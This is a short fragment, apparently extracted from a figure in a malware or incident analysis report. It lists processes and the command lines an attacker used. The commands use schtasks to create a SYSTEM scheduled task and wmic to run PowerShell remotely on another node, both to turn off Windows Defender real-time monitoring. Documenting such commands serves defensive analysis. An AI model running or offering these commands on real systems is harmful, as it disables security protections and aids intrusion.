 3
conhost.exe
C:\_
ping.exe
ping
Command line
schtasks.exe
SCHTASKS /s /RU "SYSTEM" /create /tn "
" /tr "powershell.exe Set-MpPreference -DisableRealtime
Monitoring $true" /sc ONCE /sd 01/01/1910 /st 00:00
wmic.exe
wmic /node: process call create "powershell.exe
Set-MpPreference -DisableRealtimeMonitoring $true"